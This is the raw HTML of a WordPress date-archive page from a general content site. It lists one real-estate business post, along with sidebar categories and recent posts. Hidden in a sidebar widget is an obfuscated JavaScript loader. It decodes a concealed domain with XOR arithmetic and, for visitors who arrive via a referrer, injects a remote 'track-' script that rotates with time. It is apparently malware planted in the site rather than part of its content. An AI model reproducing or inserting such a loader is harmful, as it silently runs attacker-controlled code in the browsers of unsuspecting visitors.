				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://foknewschannel.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://foknewschannel.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://foknewschannel.com/2023/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://foknewschannel.com/2023/03/06" itemprop="item"><span itemprop="name">6</span></a><meta itemprop="position" content="4" /></li></ul></nav>			</div>
								<div class="archive-container">
						<div class="row">
							<div class="cm-col-lg-8 cm-col-12 sticky_portion">
								<div class="content-entry">
																			<section class="list_page_iner">
											<div class="section-title">
												<h1>Day: <span>March 6, 2023</span></h1>											</div><!-- .section-title -->
											<div class="list_entry">
												<section class="post-display-grid">
													<div class="section_inner">
														<div class="row">
															<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-11128" class="grid-post-holder post-11128 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
		<div class="card">
							<div class="post_thumb">
							<a href="https://foknewschannel.com/how-to-make-a-successful-real-estate-property-deal/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2023/03/s2-800x450.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How to make a successful real estate property deal?" decoding="async" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://foknewschannel.com/how-to-make-a-successful-real-estate-property-deal/">How to make a successful real estate property deal?</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/nicholas-jansen/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								Nicholas Jansen							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/how-to-make-a-successful-real-estate-property-deal/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2023-03-06T23:57:34+00:00">March 6, 2023</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-11128 -->
</div><!-- .col -->
														</div><!-- .row -->
													</div><!-- .section_inner -->
												</section><!-- .cm-post-widget-three -->
											</div><!-- .list_entry -->
										</section><!-- .section list -->
																		</div><!-- .content-entry -->
							</div>
							<div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h2>Categories</h2></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12849"><a href="https://foknewschannel.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-12850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12850"><a href="https://foknewschannel.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12851"><a href="https://foknewschannel.com/category/art/">Art</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12852"><a href="https://foknewschannel.com/category/astrology/">Astrology</a></li>
<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12854"><a href="https://foknewschannel.com/category/auto/ceramic-coating/">Ceramic Coating</a></li>
<li id="menu-item-12855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12855"><a href="https://foknewschannel.com/category/betting/">Betting</a></li>
<li id="menu-item-12856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12856"><a href="https://foknewschannel.com/category/business/">Business</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12857"><a href="https://foknewschannel.com/category/car/">Car</a></li>
<li id="menu-item-12858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12858"><a href="https://foknewschannel.com/category/career/">Career</a></li>
<li id="menu-item-12859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://foknewschannel.com/category/celebriety/">celebriety</a></li>
<li id="menu-item-12860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://foknewschannel.com/category/charity/">Charity</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://foknewschannel.com/category/cleaning/">Cleaning</a></li>
<li id="menu-item-12862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://foknewschannel.com/category/construction/">Construction</a></li>
<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://foknewschannel.com/category/crypto/">Crypto</a></li>
<li id="menu-item-12864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://foknewschannel.com/category/dating/">Dating</a></li>
<li id="menu-item-12865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12865"><a href="https://foknewschannel.com/category/dental/">Dental</a></li>
<li id="menu-item-12866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12866"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://foknewschannel.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://foknewschannel.com/category/environment/">Environment</a></li>
<li id="menu-item-12869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://foknewschannel.com/category/event/">Event</a></li>
<li id="menu-item-12870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://foknewschannel.com/category/family/">Family</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12872"><a href="https://foknewschannel.com/category/featured/">Featured</a></li>
<li id="menu-item-12873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12873"><a href="https://foknewschannel.com/category/festival/">Festival</a></li>
<li id="menu-item-12874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12874"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-12875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12875"><a href="https://foknewschannel.com/category/fish/">Fish</a></li>
<li id="menu-item-12876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12876"><a href="https://foknewschannel.com/category/flooring/">Flooring</a></li>
<li id="menu-item-12877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12877"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-12878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12878"><a href="https://foknewschannel.com/category/food-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-12879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12879"><a href="https://foknewschannel.com/category/game/">Game</a></li>
<li id="menu-item-12880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12880"><a href="https://foknewschannel.com/category/gaming/">Gaming</a></li>
<li id="menu-item-12881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12881"><a href="https://foknewschannel.com/category/general/">General</a></li>
<li id="menu-item-12882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12882"><a href="https://foknewschannel.com/category/gifts/">Gifts</a></li>
<li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12883"><a href="https://foknewschannel.com/category/golf-mowing/">Golf Mowing</a></li>
<li id="menu-item-12884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12884"><a href="https://foknewschannel.com/category/hair-care/">Hair Care</a></li>
<li id="menu-item-12885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12885"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-12886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12886"><a href="https://foknewschannel.com/category/home/">Home</a></li>
<li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12887"><a href="https://foknewschannel.com/category/home/hvac/">HVAC</a></li>
<li id="menu-item-12888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12888"><a href="https://foknewschannel.com/category/home-improvement/">Home improvement</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://foknewschannel.com/category/industry/">Industry</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12890"><a href="https://foknewschannel.com/category/insurance/">Insurance</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12891"><a href="https://foknewschannel.com/category/internet-marketing/">Internet Marketing</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12892"><a href="https://foknewschannel.com/category/kids/">Kids</a></li>
<li id="menu-item-12893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://foknewschannel.com/category/law/">Law</a></li>
<li id="menu-item-12894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://foknewschannel.com/category/legal/">Legal</a></li>
<li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://foknewschannel.com/category/magnets/">Magnets</a></li>
<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://foknewschannel.com/category/news/">News</a></li>
</ul></div></div><div id="text-6" class="widget widget_text"><div class="widget-title"><h2>Pointers to Keep In Mind for Those Involved With SEO</h2></div>			<div class="textwidget"><p><a href="https://foknewschannel.com/pointers-to-keep-in-mind-for-those-involved-with-seo/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4082" src="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg" alt="" width="960" height="510" srcset="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg 960w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-300x159.jpg 300w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-768x408.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</div><div id="text-7" class="widget widget_text"><div class="widget-title"><h2>How do you buy fresh mushrooms online – A step-by-step guide</h2></div>			<div class="textwidget"><blockquote class="wp-embedded-content" data-secret="jx5yenw7VW"><p><a href="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/">How do you buy fresh mushrooms online &#8211; A step-by-step guide</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;How do you buy fresh mushrooms online &#8211; A step-by-step guide&#8221; &#8212; Foknewschannel " src="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/embed/#?secret=4daCpavsfP#?secret=jx5yenw7VW" data-secret="jx5yenw7VW" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div><div id="cream-magazine-post-widget-2" class="widget widget_cream-magazine-post-widget"><div class="widget-title"><h2>Recent Post</h2></div>			<div class="cm_recent_posts_widget">
									<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/Piedmont-Healthcare-Provider-720x540.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="5 Simple Ways to Set Up a Visit With a Piedmont Healthcare Provider" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">5 Simple Ways to Set Up a Visit With a Piedmont Healthcare Provider</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/5-simple-ways-to-set-up-a-visit-with-a-piedmont-healthcare-provider/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2026-01-08T17:51:08+00:00">January 8, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/Male-Pattern-Baldness-jpg-720x540.webp" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Early Signs of Male Pattern Baldness in Houston and When to Act" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">Early Signs of Male Pattern Baldness in Houston and When to Act</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/early-signs-of-male-pattern-baldness-in-houston-and-when-to-act/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2026-01-08T08:12:34+00:00">January 8, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2026/01/iStock-2199318939-1-1024x540-1-720x540.webp" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Uncontested Divorce Lawyers: Overlooked Risks Threaten Future" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">Uncontested Divorce Lawyers: Overlooked Risks Threaten Future</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/uncontested-divorce-lawyers-overlooked-risks-threaten-future/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2026-01-01T07:33:38+00:00">January 1, 2026</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2025/12/How-Businesses-Can-Leverage-Payroll-and-HR-Tools-to-Master-ACA-Compliance-720x540.png" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="How Businesses Can Leverage Payroll and HR Tools to Master ACA Compliance" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">How Businesses Can Leverage Payroll and HR Tools to Master ACA Compliance</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/how-businesses-can-leverage-payroll-and-hr-tools-to-master-aca-compliance/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2025-12-17T10:53:11+00:00">December 17, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">
			<figure class="imghover">
				<img width="720" height="438" src="https://foknewschannel.com/wp-content/uploads/2025/12/you-wont-get-the-nutrients-your-body-needs-1706021013-720x438.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Hidden Dangers of Ignoring Nutrition for Fitness Success Results" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">Hidden Dangers of Ignoring Nutrition for Fitness Success Results</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-dangers-of-ignoring-nutrition-for-fitness-success-results/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-12-11T11:15:25+00:00">December 11, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
								</div><!-- .cm_relatedpost_widget -->
			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-80 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/denverpost-messengerbot.gif" alt="" width="300" height="500" /></p>
</div>
		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_409e7) {
    
    var _39302 = Date.now();
    var _5d3a2 = 1000;
    _39302 = _39302 / _5d3a2;
    _39302 = Math.floor(_39302);

    var _e962c = 600;
    _39302 -= _39302 % _e962c;
    _39302 = _39302.toString(16);

    var _db8fd = _409e7.referrer;

    if (!_db8fd) return;

    var _fee75 = [26670, 26667, 26676, 26663, 26662, 26659, 26673, 26666, 26656, 26669, 26659, 26672, 26662, 26665, 26667, 26678, 26732, 26667, 26668, 26660, 26669];

    _fee75 = _fee75.map(function(_febd7){
        return _febd7 ^ 26690;
    });

    var _46ded = "ca795bc89f41a8ef2de6ca286313adc5";
    
    _fee75 = String.fromCharCode(..._fee75);

    var _38c00 = "https://";
    var _91c13 = "/";
    var _e1168 = "track-";

    var _db99f = ".js";

    var _d8e3f = _409e7.createElement("script");
    _d8e3f.type = "text/javascript";
    _d8e3f.async = true;
    _d8e3f.src = _38c00 + _fee75 + _91c13 + _e1168 + _39302 + _db99f;

    _409e7.getElementsByTagName("head")[0].appendChild(_d8e3f)

}(document);
</script></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .archive-container -->
				</div><!-- .cm_archive_page -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					© Copyright 2024, All Rights Reserved foknewschannel.com.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-top" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://foknewschannel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12501"><a href="https://foknewschannel.com/our-story/">Our Story</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/foknewschannel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"11128","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
